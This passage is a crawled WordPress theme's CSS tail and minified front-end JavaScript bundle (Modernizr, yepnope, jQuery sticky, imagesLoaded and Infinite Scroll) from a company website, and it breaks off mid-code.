center;-webkit-animation: sk-chasingDotsRotate 2s infinite linear;-o-animation: sk-chasingDotsRotate 2s infinite linear;animation: sk-chasingDotsRotate 2s infinite linear}.sk-chasing-dots .sk-child{width: 60%;height: 60%;display: inline-block;position: absolute;top: 0;background-color: #bbb;-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;-webkit-animation: sk-chasingDotsBounce 2s infinite ease-in-out;-o-animation: sk-chasingDotsBounce 2s infinite ease-in-out;animation: sk-chasingDotsBounce 2s infinite ease-in-out}.sk-chasing-dots .sk-dot2{top: auto;bottom: 0;-webkit-animation-delay: -1s;-moz-animation-delay: -1s;-o-animation-delay: -1s;animation-delay: -1s}@-webkit-keyframes sk-chasingDotsRotate{100%{-webkit-transform: rotate(360deg);-moz-transform: rotate(360deg);-ms-transform: rotate(360deg);-o-transform: rotate(360deg);transform: rotate(360deg)}}@keyframes sk-chasingDotsRotate{100%{-webkit-transform: rotate(360deg);-moz-transform: rotate(360deg);-ms-transform: rotate(360deg);-o-transform: rotate(360deg);transform: rotate(360deg)}}@-webkit-keyframes sk-chasingDotsBounce{0%,100%{-webkit-transform: scale(0);-moz-transform: scale(0);-ms-transform: scale(0);-o-transform: scale(0);transform: scale(0)}50%{-webkit-transform: scale(1);-moz-transform: scale(1);-ms-transform: scale(1);-o-transform: scale(1);transform: scale(1)}}@keyframes sk-chasingDotsBounce{0%,100%{-webkit-transform: scale(0);-moz-transform: scale(0);-ms-transform: scale(0);-o-transform: scale(0);transform: scale(0)}50%{-webkit-transform: scale(1);-moz-transform: scale(1);-ms-transform: scale(1);-o-transform: scale(1);transform: scale(1)}}body{background-image: url("http://kolkatachemical.com/wp-content/themes/g5plus-orson/assets/images/theme-options/pattern-1.png");background-repeat: repeat;background-position: center center;background-size: auto;background-attachment: scroll}

--- FILE ---
content_type: application/javascript
request_url: http://kolkatachemical.com/wp-content/themes/g5plus-orson/assets/js/plugin.min.js?ver=4.9.4
body_size: 237590
content:
window.Modernizr=function(an,am,al){function H(b){ae.cssText=b}function Y(d,c){return H(ab.join(d+";")+(c||""))}function W(d,c){return typeof d===c}function U(d,c){return !!~(""+d).indexOf(c)}function S(f,c){for(var h in f){var g=f[h];if(!U(g,"-")&&ae[g]!==al){return c=="pfx"?g:!0}}return !1}function Q(g,c,k){for(var j in g){var h=c[g[j]];if(h!==al){return k===!1?g[j]:W(h,"function")?h.bind(k||c):h}}return !1}function O(g,f,k){var j=g.charAt(0).toUpperCase()+g.slice(1),h=(g+" "+Z.join(j+" ")+j).split(" ");return W(f,"string")||W(f,"undefined")?S(h,f):(h=(g+" "+X.join(j+" ")+j).split(" "),Q(h,f,k))}var ak="2.8.3",aj={},ai=!0,ah=am.documentElement,ag="modernizr",af=am.createElement(ag),ae=af.style,ad,ac={}.toString,ab=" -webkit- -moz- -o- -ms- ".split(" "),aa="Webkit Moz O ms",Z=aa.split(" "),X=aa.toLowerCase().split(" "),V={},T={},R={},P=[],N=P.slice,M,K=function(w,v,u,s){var r,q,p,o,h=am.createElement("div"),g=am.body,b=g||am.createElement("body");if(parseInt(u,10)){while(u--){p=am.createElement("div"),p.id=s?s[u]:ag+(u+1),h.appendChild(p)}}return r=["&#173;",'<style id="s',ag,'">',w,"</style>"].join(""),h.id=ag,(g?h:b).innerHTML+=r,b.appendChild(h),g||(b.style.background="",b.style.overflow="hidden",o=ah.style.overflow,ah.style.overflow="hidden",ah.appendChild(b)),q=v(h,w),g?h.parentNode.removeChild(h):(b.parentNode.removeChild(b),ah.style.overflow=o),!!q},J={}.hasOwnProperty,I;!W(J,"undefined")&&!W(J.call,"undefined")?I=function(d,c){return J.call(d,c)}:I=function(d,c){return c in d&&W(d.constructor.prototype[c],"undefined")},Function.prototype.bind||(Function.prototype.bind=function(a){var h=this;if(typeof h!="function"){throw new TypeError}var g=N.call(arguments,1),f=function(){if(this instanceof f){var b=function(){};b.prototype=h.prototype;var d=new b,c=h.apply(d,g.concat(N.call(arguments)));return Object(c)===c?c:d}return h.apply(a,g.concat(N.call(arguments)))};return f}),V.rgba=function(){return H("background-color:rgba(150,255,150,.5)"),U(ae.backgroundColor,"rgba")},V.backgroundsize=function(){return O("backgroundSize")},V.borderimage=function(){return O("borderImage")},V.borderradius=function(){return O("borderRadius")},V.boxshadow=function(){return O("boxShadow")},V.textshadow=function(){return am.createElement("div").style.textShadow===""},V.opacity=function(){return Y("opacity:.55"),/^0.55$/.test(ae.opacity)},V.cssanimations=function(){return O("animationName")},V.csstransitions=function(){return O("transition")},V.fontface=function(){var b;return K('@font-face {font-family:"font";src:url("https://")}',function(l,k){var j=am.getElementById("smodernizr"),h=j.sheet||j.styleSheet,a=h?h.cssRules&&h.cssRules[0]?h.cssRules[0].cssText:h.cssText||"":"";b=/src/i.test(a)&&a.indexOf(k.split(" ")[0])===0}),b};for(var L in V){I(V,L)&&(M=L.toLowerCase(),aj[M]=V[L](),P.push((aj[M]?"":"no-")+M))}return aj.addTest=function(e,c){if(typeof e=="object"){for(var f in e){I(e,f)&&aj.addTest(f,e[f])}}else{e=e.toLowerCase();if(aj[e]!==al){return aj}c=typeof c=="function"?c():c,typeof ai!="undefined"&&ai&&(ah.className+=" "+(c?"":"no-")+e),aj[e]=c}return aj},H(""),af=ad=null,function(au,at){function B(f,e){var h=f.createElement("p"),g=f.getElementsByTagName("head")[0]||f.documentElement;return h.innerHTML="x<style>"+e+"</style>",g.insertBefore(h.lastChild,g.firstChild)}function A(){var b=u.elements;return typeof b=="string"?b.split(" "):b}function z(d){var c=D[d[F]];return c||(c={},E++,d[F]=E,D[E]=c),c}function y(b,h,f){h||(h=at);if(C){return h.createElement(b)}f||(f=z(h));var e;return f.cache[b]?e=f.cache[b].cloneNode():ao.test(b)?e=(f.cache[b]=f.createElem(b)).cloneNode():e=f.createElem(b),e.canHaveChildren&&!ap.test(b)&&!e.tagUrn?f.frag.appendChild(e):e}function x(b,m){b||(b=at);if(C){return b.createDocumentFragment()}m=m||z(b);var l=m.frag.cloneNode(),k=0,j=A(),h=j.length;for(;k<h;k++){l.createElement(j[k])}return l}function w(d,c){c.cache||(c.cache={},c.createElem=d.createElement,c.createFrag=d.createDocumentFragment,c.frag=c.createFrag()),d.createElement=function(a){return u.shivMethods?y(a,d,c):c.createElem(a)},d.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+A().join().replace(/[\w\-]+/g,function(b){return c.createElem(b),c.frag.createElement(b),'c("'+b+'")'})+");return n}")(u,c.frag)}function v(b){b||(b=at);var d=z(b);return u.shivCSS&&!G&&!d.hasCSS&&(d.hasCSS=!!B(b,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),C||w(b,d),b}var ar="3.7.0",aq=au.html5||{},ap=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,ao=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,G,F="_html5shiv",E=0,D={},C;(function(){try{var b=at.createElement("a");b.innerHTML="<xyz></xyz>",G="hidden" in b,C=b.childNodes.length==1||function(){at.createElement("a");var c=at.createDocumentFragment();return typeof c.cloneNode=="undefined"||typeof c.createDocumentFragment=="undefined"||typeof c.createElement=="undefined"}()}catch(d){G=!0,C=!0}})();var u={elements:aq.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output progress section summary template time video",version:ar,shivCSS:aq.shivCSS!==!1,supportsUnknownElements:C,shivMethods:aq.shivMethods!==!1,type:"default",shivDocument:v,createElement:y,createDocumentFragment:x};au.html5=u,v(at)}(this,am),aj._version=ak,aj._prefixes=ab,aj._domPrefixes=X,aj._cssomPrefixes=Z,aj.testProp=function(b){return S([b])},aj.testAllProps=O,aj.testStyles=K,aj.prefixed=function(e,d,f){return d?O(e,d,f):O(e,"pfx")},ah.className=ah.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(ai?" js "+P.join(" "):""),aj}(this,this.document),function(ad,ac,ab){function aa(b){return"[object Function]"==P.call(b)}function Z(b){return"string"==typeof b}function Y(){}function X(b){return !b||"loaded"==b||"complete"==b||"uninitialized"==b}function W(){var b=O.shift();M=1,b?b.t?R(function(){("c"==b.t?L.injectCss:L.injectJs)(b.s,0,b.a,b.x,b.e,1)},0):(b(),W()):M=0}function V(x,w,v,s,q,p,n){function m(a){if(!g&&X(h.readyState)&&(y.r=g=1,!M&&W(),h.onload=h.onreadystatechange=null,a)){"img"!=x&&R(function(){I.removeChild(h)},50);for(var c in D[w]){D[w].hasOwnProperty(c)&&D[w][c].onload()}}}var n=n||L.errorTimeout,h=ac.createElement(x),g=0,b=0,y={t:v,s:w,e:q,a:p,x:n};1===D[w]&&(b=1,D[w]=[]),"object"==x?h.data=w:(h.src=w,h.type=x),h.width=h.height="0",h.onerror=h.onload=h.onreadystatechange=function(){m.call(this,b)},O.splice(s,0,y),"img"!=x&&(b||2===D[w]?(I.insertBefore(h,J?null:Q),R(m,n)):D[w].push(h))}function U(g,e,k,j,h){return M=0,e=e||"j",Z(g)?V("c"==e?G:H,g,e,this.i++,k,j,h):(O.splice(this.i++,0,g),1==O.length&&W()),this}function T(){var b=L;return b.loader={load:U,i:0},b}var S=ac.documentElement,R=ad.setTimeout,Q=ac.getElementsByTagName("script")[0],P={}.toString,O=[],M=0,K="MozAppearance" in S.style,J=K&&!!ac.createRange().compareNode,I=J?S:Q.parentNode,S=ad.opera&&"[object Opera]"==P.call(ad.opera),S=!!ac.attachEvent&&!S,H=K?"object":S?"script":"img",G=S?"script":H,F=Array.isArray||function(b){return"[object Array]"==P.call(b)},E=[],D={},C={timeout:function(d,c){return c.length&&(d.timeout=c[0]),d}},N,L;L=function(e){function c(j){var j=j.split("!"),h=E.length,r=j.pop(),q=j.length,r={url:r,origUrl:r,prefixes:j},p,o,l;for(o=0;o<q;o++){l=j[o].split("="),(p=C[l.shift()])&&(r=p(r,l))}for(o=0;o<h;o++){r=E[o](r)}return r}function n(b,s,r,q,p){var o=c(b),l=o.autoCallback;o.url.split(".").pop().split("?").shift(),o.bypass||(s&&(s=aa(s)?s:s[b]||s[q]||s[b.split("/").pop().split("?")[0]]),o.instead?o.instead(b,s,r,q,p):(D[o.url]?o.noexec=!0:D[o.url]=1,r.load(o.url,o.forceCSS||!o.forceJS&&"css"==o.url.split(".").pop().split("?").shift()?"c":ab,o.noexec,o.attrs,o.timeout),(aa(s)||aa(l))&&r.load(function(){T(),s&&s(o.origUrl,p,q),l&&l(o.origUrl,p,q),D[o.url]=2})))}function m(x,w){function v(b,h){if(b){if(Z(b)){h||(r=function(){var j=[].slice.call(arguments);q.apply(this,j),p()}),n(b,r,w,0,u)}else{if(Object(b)===b){for(g in o=function(){var a=0,j;for(j in b){b.hasOwnProperty(j)&&a++}return a}(),b){b.hasOwnProperty(g)&&(!h&&!--o&&(aa(r)?r=function(){var j=[].slice.call(arguments);q.apply(this,j),p()}:r[g]=function(j){return function(){var a=[].slice.call(arguments);j&&j.apply(this,a),p()}}(q[g])),n(b[g],r,w,g,u))}}}}else{!h&&p()}}var u=!!x.test,s=x.load||x.both,r=x.callback||Y,q=r,p=x.complete||Y,o,g;v(u?x.yep:x.nope,!!s),s&&v(s)}var k,f,d=this.yepnope.loader;if(Z(e)){n(e,0,d,0)}else{if(F(e)){for(k=0;k<e.length;k++){f=e[k],Z(f)?n(f,0,d,0):F(f)?L(f):Object(f)===f&&m(f,d)}}else{Object(e)===e&&m(e,d)}}},L.addPrefix=function(d,c){C[d]=c},L.addFilter=function(b){E.push(b)},L.errorTimeout=10000,null==ac.readyState&&ac.addEventListener&&(ac.readyState="loading",ac.addEventListener("DOMContentLoaded",N=function(){ac.removeEventListener("DOMContentLoaded",N,0),ac.readyState="complete"},0)),ad.yepnope=T(),ad.yepnope.executeStack=W,ad.yepnope.injectJs=function(r,q,p,n,m,h){var g=ac.createElement("script"),f,b,n=n||L.errorTimeout;g.src=r;for(b in p){g.setAttribute(b,p[b])}q=h?W:q||Y,g.onreadystatechange=g.onload=function(){!f&&X(g.readyState)&&(f=1,q(),g.onload=g.onreadystatechange=null)},R(function(){f||(f=1,q(1))},n),m?g.onload():Q.parentNode.insertBefore(g,Q)},ad.yepnope.injectCss=function(b,n,m,l,k,h){var l=ac.createElement("link"),f,n=h?W:n||Y;l.href=b,l.rel="stylesheet",l.type="text/css";for(f in m){l.setAttribute(f,m[f])}k||(Q.parentNode.insertBefore(l,Q),R(n,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};(function(f){var e={topSpacing:0,topSticky:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},b=f(window),d=f(document),j=[],a=b.height(),g=function(){var k=b.scrollTop(),v=d.height(),u=v-a,m=(k>u)?u-k:0;var n=null,p=null;for(var o=0;o<j.length;o++){var w=j[o],l=w.stickyWrapper.offset().top,q=w.topSticky-w.topSpacing-m;if(q<l){q=l}if(q>a){if(l>a){q=l}else{q=a}}if(k<=q){if((w.currentTop!==null)&&w.stickyElement.hasClass("sticky-on")){w.stickyElement.removeClass("sticky-on");w.stickyElement.removeClass("sticky-in");w.stickyElement.addClass("sticky-out");clearTimeout(p);p=setTimeout(function(){w.stickyElement.removeClass("sticky-out");w.stickyElement.css("position","").css("top","");w.stickyElement.trigger("sticky-end",[w]).parent().removeClass(w.className);w.currentTop=null;if((typeof(w.change)!="undefined")&&(w.change!=null)){w.change()}},300)}}else{var r=v-w.stickyElement.outerHeight()-w.topSpacing-w.bottomSpacing-k-m;if(r<0){r=r+w.topSticky}else{r=w.topSticky}if(w.currentTop!=r){clearTimeout(n);clearTimeout(p);w.stickyElement.addClass("sticky-on");w.stickyElement.addClass("sticky-in");w.stickyElement.removeClass("sticky-out");n=setTimeout(function(){w.stickyElement.removeClass("sticky-in")},500);w.stickyElement.css("position","fixed").css("top",r);if(typeof w.getWidthFrom!=="undefined"){w.stickyElement.css("width",f(w.getWidthFrom).width())}w.stickyElement.trigger("sticky-start",[w]).parent().addClass(w.className);w.currentTop=r;if((typeof(w.change)!="undefined")&&(w.change!=null)){w.change()}}}}},h=function(){a=b.height();for(var k=0;k<j.length;k++){var l=j[k];if(typeof l.getWidthFrom!=="undefined"&&l.responsiveWidth===true){l.stickyElement.css("width",f(l.getWidthFrom).width())}}},c={init:function(k){var l=f.extend({},e,k);return this.each(function(){var n=f(this);var o=n.attr("id");var q=o?o+"-"+e.wrapperClassName:e.wrapperClassName;var r=f("<div></div>").attr("id",o+"-sticky-wrapper").addClass(l.wrapperClassName);n.wrapAll(r);if(l.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var p=n.parent();var m=n.outerHeight(true);if(m>0){p.css("height",n.outerHeight(true))}j.push({topSpacing:l.topSpacing,topSticky:l.topSticky,bottomSpacing:l.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:p,className:l.className,getWidthFrom:l.getWidthFrom,responsiveWidth:l.responsiveWidth,change:l.change})})},update:g,unstick:function(k){return this.each(function(){var m=f(this);var l=-1;for(var n=0;n<j.length;n++){if(j[n].stickyElement.get(0)==m.get(0)){l=n}}if(l!=-1){j.splice(l,1);m.unwrap();m.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",g,false);window.addEventListener("resize",h,false)}else{if(window.attachEvent){window.attachEvent("onscroll",g);window.attachEvent("onresize",h)}}f.fn.sticky=function(k){if(c[k]){return c[k].apply(this,Array.prototype.slice.call(arguments,1))}else{if(typeof k==="object"||!k){return c.init.apply(this,arguments)}else{f.error("Method "+k+" does not exist on jQuery.sticky")}}};f.fn.unstick=function(k){if(c[k]){return c[k].apply(this,Array.prototype.slice.call(arguments,1))}else{if(typeof k==="object"||!k){return c.unstick.apply(this,arguments)}else{f.error("Method "+k+" does not exist on jQuery.sticky")}}};f(function(){setTimeout(g,0)})})(jQuery);
/*!
 * imagesLoaded PACKAGED v3.1.8
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
(function(){function d(){}function b(j,h){for(var k=j.length;k--;){if(j[k].listener===h){return k}}return -1}function g(h){return function(){return this[h].apply(this,arguments)}}var a=d.prototype,c=this,f=c.EventEmitter;a.getListeners=function(k){var j,l,h=this._getEvents();if("object"==typeof k){j={};for(l in h){h.hasOwnProperty(l)&&k.test(l)&&(j[l]=h[l])}}else{j=h[k]||(h[k]=[])}return j},a.flattenListeners=function(j){var h,k=[];for(h=0;j.length>h;h+=1){k.push(j[h].listener)}return k},a.getListenersAsObject=function(j){var h,k=this.getListeners(j);return k instanceof Array&&(h={},h[j]=k),h||k},a.addListener=function(k,m){var h,j=this.getListenersAsObject(k),l="object"==typeof m;for(h in j){j.hasOwnProperty(h)&&-1===b(j[h],m)&&j[h].push(l?m:{listener:m,once:!1})}return this},a.on=g("addListener"),a.addOnceListener=function(j,h){return this.addListener(j,{listener:h,once:!0})},a.once=g("addOnceListener"),a.defineEvent=function(h){return this.getListeners(h),this},a.defineEvents=function(j){for(var h=0;j.length>h;h+=1){this.defineEvent(j[h])}return this},a.removeListener=function(k,m){var h,j,l=this.getListenersAsObject(k);for(j in l){l.hasOwnProperty(j)&&(h=b(l[j],m),-1!==h&&l[j].splice(h,1))}return this},a.off=g("removeListener"),a.addListeners=function(j,h){return this.manipulateListeners(!1,j,h)},a.removeListeners=function(j,h){return this.manipulateListeners(!0,j,h)},a.manipulateListeners=function(m,j,q){var h,l,p=m?this.removeListener:this.addListener,k=m?this.removeListeners:this.addListeners;if("object"!=typeof j||j instanceof RegExp){for(h=q.length;h--;){p.call(this,j,q[h])}}else{for(h in j){j.hasOwnProperty(h)&&(l=j[h])&&("function"==typeof l?p.call(this,h,l):k.call(this,h,l))}}return this},a.removeEvent=function(k){var j,l=typeof k,h=this._getEvents();if("string"===l){delete h[k]}else{if("object"===l){for(j in h){h.hasOwnProperty(j)&&k.test(j)&&delete h[j]}}else{delete this._events}}return this},a.removeAllListeners=g("removeEvent"),a.emitEvent=function(m,j){var q,h,l,p,k=this.getListenersAsObject(m);for(l in k){if(k.hasOwnProperty(l)){for(h=k[l].length;h--;){q=k[l][h],q.once===!0&&this.removeListener(m,q.listener),p=q.listener.apply(this,j||[]),p===this._getOnceReturnValue()&&this.removeListener(m,q.listener)}}}return this},a.trigger=g("emitEvent"),a.emit=function(j){var h=Array.prototype.slice.call(arguments,1);return this.emitEvent(j,h)},a.setOnceReturnValue=function(h){return this._onceReturnValue=h,this},a._getOnceReturnValue=function(){return this.hasOwnProperty("_onceReturnValue")?this._onceReturnValue:!0},a._getEvents=function(){return this._events||(this._events={})},d.noConflict=function(){return c.EventEmitter=f,d},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return d}):"object"==typeof module&&module.exports?module.exports=d:this.EventEmitter=d}).call(this),function(d){function b(e){var h=d.event;return h.target=h.target||h.srcElement||e,h}var g=document.documentElement,a=function(){};g.addEventListener?a=function(j,h,k){j.addEventListener(h,k,!1)}:g.attachEvent&&(a=function(j,k,h){j[k+h]=h.handleEvent?function(){var e=b(j);h.handleEvent.call(h,e)}:function(){var e=b(j);h.call(j,e)},j.attachEvent("on"+k,j[k+h])});var c=function(){};g.removeEventListener?c=function(j,h,k){j.removeEventListener(h,k,!1)}:g.detachEvent&&(c=function(k,j,l){k.detachEvent("on"+j,k[j+l]);try{delete k[j+l]}catch(h){k[j+l]=void 0}});var f={bind:a,unbind:c};"function"==typeof define&&define.amd?define("eventie/eventie",f):d.eventie=f}(this),function(b,a){"function"==typeof define&&define.amd?define(["eventEmitter/EventEmitter","eventie/eventie"],function(d,c){return a(b,d,c)}):"object"==typeof exports?module.exports=a(b,require("wolfy87-eventemitter"),require("eventie")):b.imagesLoaded=a(b,b.EventEmitter,b.eventie)}(window,function(p,A,j){function k(c,a){for(var d in a){c[d]=a[d]}return c}function b(a){return"[object Array]"===q.call(a)}function g(d){var c=[];if(b(d)){c=d}else{if("number"==typeof d.length){for(var f=0,a=d.length;a>f;f++){c.push(d[f])}}else{c.push(d)}}return c}function B(d,a,f){if(!(this instanceof B)){return new B(d,a)}"string"==typeof d&&(d=document.querySelectorAll(d)),this.elements=g(d),this.options=k({},this.options),"function"==typeof a?f=a:k(this.options,a),f&&this.on("always",f),this.getImages(),x&&(this.jqDeferred=new x.Deferred);var c=this;setTimeout(function(){c.check()})}function m(a){this.img=a}function w(a){this.src=a,y[a]=this}var x=p.jQuery,z=p.console,l=z!==void 0,q=Object.prototype.toString;B.prototype=new A,B.prototype.options={},B.prototype.getImages=function(){this.images=[];for(var v=0,c=this.elements.length;c>v;v++){var D=this.elements[v];"IMG"===D.nodeName&&this.addImage(D);var a=D.nodeType;if(a&&(1===a||9===a||11===a)){for(var h=D.querySelectorAll("img"),C=0,d=h.length;d>C;C++){var u=h[C];this.addImage(u)}}}},B.prototype.addImage=function(c){var a=new m(c);this.images.push(a)},B.prototype.check=function(){function f(o,n){return c.options.debug&&l&&z.log("confirm",o,n),c.progress(o),s++,s===a&&c.complete(),!0}var c=this,s=0,a=this.images.length;if(this.hasAnyBroken=!1,!a){return this.complete(),void 0}for(var d=0;a>d;d++){var h=this.images[d];h.on("confirm",f),h.check()}},B.prototype.progress=function(c){this.hasAnyBroken=this.hasAnyBroken||!c.isLoaded;var a=this;setTimeout(function(){a.emit("progress",a,c),a.jqDeferred&&a.jqDeferred.notify&&a.jqDeferred.notify(a,c)})},B.prototype.complete=function(){var c=this.hasAnyBroken?"fail":"done";this.isComplete=!0;var a=this;setTimeout(function(){if(a.emit(c,a),a.emit("always",a),a.jqDeferred){var d=a.hasAnyBroken?"reject":"resolve";a.jqDeferred[d](a)}})},x&&(x.fn.imagesLoaded=function(c,a){var d=new B(this,c,a);return d.jqDeferred.promise(x(this))}),m.prototype=new A,m.prototype.check=function(){var c=y[this.img.src]||new w(this.img.src);if(c.isConfirmed){return this.confirm(c.isLoaded,"cached was confirmed"),void 0}if(this.img.complete&&void 0!==this.img.naturalWidth){return this.confirm(0!==this.img.naturalWidth,"naturalWidth"),void 0}var a=this;c.on("confirm",function(d,f){return a.confirm(d.isLoaded,f),!0}),c.check()},m.prototype.confirm=function(c,a){this.isLoaded=c,this.emit("confirm",this,a)};var y={};return w.prototype=new A,w.prototype.check=function(){if(!this.isChecked){var a=new Image;j.bind(a,"load",this),j.bind(a,"error",this),a.src=this.src,this.isChecked=!0}},w.prototype.handleEvent=function(c){var a="on"+c.type;this[a]&&this[a](c)},w.prototype.onload=function(a){this.confirm(!0,"onload"),this.unbindProxyEvents(a)},w.prototype.onerror=function(a){this.confirm(!1,"onerror"),this.unbindProxyEvents(a)},w.prototype.confirm=function(c,a){this.isConfirmed=!0,this.isLoaded=c,this.emit("confirm",this,a)},w.prototype.unbindProxyEvents=function(a){j.unbind(a.target,"load",this),j.unbind(a.target,"error",this)},B});
/*!
 --------------------------------
 Infinite Scroll
 --------------------------------
 + https://github.com/paulirish/infinite-scroll
 + version 2.1.0
 + Copyright 2011/12 Paul Irish & Luke Shumard
 + Licensed under the MIT license

 + Documentation: http://infinite-scroll.com/
 */
(function(a){if(typeof define==="function"&&define.amd){define(["jquery"],a)}else{a(jQuery)}})(function(c,a){c.infinitescroll=function(g,f,e){this.element=c(e);if(!this._create(g,f)){this.failed=true}};c.infinitescroll.defaults={loading:{finished:a,finishedMsg:"<em>Congratulations, you've reached the end of the internet.</em>",img:"[data-uri]",msg:null,msgText:"<em>Loading the next set of posts...</em>",selector:null,speed:"fast",start:a},state:{isDuringAjax:false,isInvalidPage:false,isDestroyed:false,isDone:false,isPaused:false,isBeyondMaxPage:false,currPage:1},debug:false,behavior:a,binder:c(window),nextSelector:"div.navigation a:first",navSelector:"div.navigation",contentSelector:null,extraScrollPx:150,itemSelector:"div.post",animate:false,pathParse:a,dataType:"html",appendCallback:true,bufferPx:40,errorCallback:function(){},infid:0,pixelsFromNavToBottom:a,path:a,prefill:false,maxPage:a};c.infinitescroll.prototype={_binding:function(g){var f=this,e=f.options;e.v="2.0b2.120520";if(!!e.behavior&&this["_binding_"+e.behavior]!==a){this["_binding_"+e.behavior].call(this);return}if(g!=="bind"&&g!=="unbind"){this._debug("Binding value  "+g+" not valid");return false}if(g==="unbind"){this.options.binder.unbind("smartscroll.infscr."+f.options.infid)}else{this.options.binder[g]("smartscroll.infscr."+f.options.infid,function(){f.scroll()})}this._debug("Binding",g)},_create:function(k,h){var j=c.extend(true,{},c.infinitescroll.defaults,k);this.options=j;var m=c(window);var g=this;if(!g._validate(k)){return false}var e=c(j.nextSelector).attr("href");if(!e){this._debug("Navigation selector not found");return false}j.path=j.path||this._determinepath(e);j.contentSelector=j.contentSelector||this.element;j.loading.selector=j.loading.selector||j.contentSelector;j.loading.msg=j.loading.msg||c('<div id="infscr-loading"><img alt="Loading..." src="'+j.loading.img+'" /><div>'+j.loading.msgText+"</div></div>");(new Image).src=j.loading.img;if(j.pixelsFromNavToBottom===a){j.pixelsFromNavToBottom=c(document).height()-c(j.navSelector).offset().top;this._debug("pixelsFromNavToBottom: "+j.pixelsFromNavToBottom)}var l=this;j.loading.start=j.loading.start||function(){c(j.navSelector).hide();j.loading.msg.appendTo(j.loading.selector).show(j.loading.speed,c.proxy(function(){this.beginAjax(j)},l))};j.loading.finished=j.loading.finished||function(){if(!j.state.isBeyondMaxPage){j.loading.msg.fadeOut(j.loading.speed)}};j.callback=function(p,o,f){if(!!j.behavior&&p["_callback_"+j.behavior]!==a){p["_callback_"+j.behavior].call(c(j.contentSelector)[0],o,f)}if(h){h.call(c(j.contentSelector)[0],o,j,f)}if(j.prefill){m.bind("resize.infinite-scroll",p._prefill)}};if(k.debug){if(Function.prototype.bind&&(typeof console==="object"||typeof console==="function")&&typeof console.log==="object"){["log","info","warn","error","assert","dir","clear","profile","profileEnd"].forEach(function(f){console[f]=this.call(console[f],console)},Function.prototype.bind)}}this._setup();if(j.prefill){this._prefill()}return true},_prefill:function(){function e(){return c(g.options.contentSelector).height()<=f.height()}var g=this;var f=c(window);this._prefill=function(){if(e()){g.scroll()}f.bind("resize.infinite-scroll",function(){if(e()){f.unbind("resize.infinite-scroll");g.scroll()}})};this._prefill()},_debug:function(){if(true!==this.options.debug){return}if(typeof console!=="undefined"&&typeof console.log==="function"){if(Array.prototype.slice.call(arguments).length===1&&typeof Array.prototype.slice.call(arguments)[0]==="string"){console.log(Array.prototype.slice.call(arguments).toString())}else{console.log(Array.prototype.slice.call(arguments))}}else{if(!Function.prototype.bind&&typeof console!=="undefined"&&typeof console.log==="object"){Function.prototype.call.call(console.log,console,Array.prototype.slice.call(arguments))}}},_determinepath:function(f){var e=this.options;if(!!e.behavior&&this["_determinepath_"+e.behavior]!==a){return this["_determinepath_"+e.behavior].call(this,f)}if(!!e.pathParse){this._debug("pathParse manual");return e.pathParse(f,this.options.state.currPage+1)}else{if(f.match(/^(.*?)\b2\b(.*?$)/)){f=f.match(/^(.*?)\b2\b(.*?$)/).slice(1)}else{if(f.match(/^(.*?)2(.*?$)/)){if(f.match(/^(.*?page=)2(\/.*|$)/)){f=f.match(/^(.*?page=)2(\/.*|$)/).slice(1);return f}f=f.match(/^(.*?)2(.*?$)/).slice(1)}else{if(f.match(/^(.*?page=)1(\/.*|$)/)){f=f.match(/^(.*?page=)1(\/.*|$)/).slice(1);return f}else{this._debug("Sorry, we couldn't parse your Next (Previous Posts) URL. Verify your the css selector points to the correct A tag. If you still get this error: yell, scream, and kindly ask for help at infinite-scroll.com.");e.state.isInvalidPage=true}}}}this._debug("determinePath",f);return f},_error:function(f){var e=this.options;if(!!e.behavior&&this["_error_"+e.behavior]!==a){this["_error_"+e.behavior].call(this,f);return}if(f!=="destroy"&&f!=="end"){f="unknown"}this._debug("Error",f);if(f==="end"||e.state.isBeyondMaxPage){this._showdonemsg()}e.state.isDone=true;e.state.currPage=1;e.state.isPaused=false;e.state.isBeyondMaxPage=false;this._binding("unbind")},_loadcallback:function(e,j,q){var g=this.options,p=this.options.callback,n=g.state.isDone?"done":!g.appendCallback?"no-append":"append",k;if(!!g.behavior&&this["_loadcallback_"+g.behavior]!==a){this["_loadcallback_"+g.behavior].call(this,e,j);return}switch(n){case"done":this._showdonemsg();return false;case"no-append":if(g.dataType==="html"){j="<div>"+j+"</div>";j=c(j).find(g.itemSelector)}if(j.length===0){return this._error("end")}break;case"append":var h=e.children();if(h.length===0){return this._error("end")}k=document.createDocumentFragment();while(e[0].firstChild){k.appendChild(e[0].firstChild)}this._debug("contentSelector",c(g.contentSelector)[0]);c(g.contentSelector)[0].appendChild(k);j=h.get();break}g.loading.finished.call(c(g.contentSelector)[0],g);if(g.animate){var m=c(window).scrollTop()+c(g.loading.msg).height()+g.extraScrollPx+"px";c("html,body").animate({scrollTop:m},800,function(){g.state.isDuringAjax=false})}if(!g.animate){g.state.isDuringAjax=false}p(this,j,q);if(g.prefill){this._prefill()}},_nearbottom:function(){var f=this.options,e=0+c(document).height()-f.binder.scrollTop()-c(window).height();if(!!f.behavior&&this["_nearbottom_"+f.behavior]!==a){return this["_nearbottom_"+f.behavior].call(this)}this._debug("math:",e,f.pixelsFromNavToBottom);return e-f.bufferPx<f.pixelsFromNavToBottom},_pausing:function(f){var e=this.options;if(!!e.behavior&&this["_pausing_"+e.behavior]!==a){this["_pausing_"+e.behavior].call(this,f);return}if(f!=="pause"&&f!=="resume"&&f!==null){this._debug("Invalid argument. Toggling pause value 